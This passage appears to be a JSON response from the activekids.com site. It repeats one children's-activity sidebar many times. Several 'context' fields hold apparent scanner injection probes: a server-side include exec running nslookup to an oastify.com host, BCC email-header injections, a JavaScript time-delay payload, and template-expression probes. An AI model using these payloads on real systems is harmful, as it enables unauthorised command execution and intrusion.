href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+(function(){if(typeof rne8r===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);rne8r=1;}}())+'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\"--\u003e'--\u003e`--\u003e\u003c!--#set var=\"rzg\" value=\"qyf98a6fpp\"--\u003e\u003c!--#set var=\"t1i\" value=\"s0hbac8hrr\"--\u003e\u003c!--#echo var=\"rzg\"--\u003e\u003c!--#echo var=\"t1i\"--\u003e\u003c!--#exec cmd=\"nslookup -q=cname dl2wvxt2ccx2xviosbom8y85lwrufs3k18tvkj9.oastify.com\" --\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\r\nBCC:user@c3gvdwb1ubf1fu0naa6lqxq43v9txrlje76uxim.oastify.com\r\nxwy: x","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\u003e\r\nBCC:user@sgcbqcoh7rshsad3nqj13d3kgbm9a7yzsnkaby0.oastify.com\r\nepj: v","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"user@3dhmnnls42psplaek1gc0o0vdmjk7ivaqyil99y.oastify.com","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"xz340fkl6weuj8i6c5wrtqv","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one$zq=%3c%61%60%27%22%24%7b%7b%5c\u0026zq%3d","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"rg9hwr58`z'z\"${{%{{\\","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"%{2031*487}","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"2073*3505","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"${9304*4524}","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"0k1w''czcx","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"@(5154*8525)","content":"\u003cheader 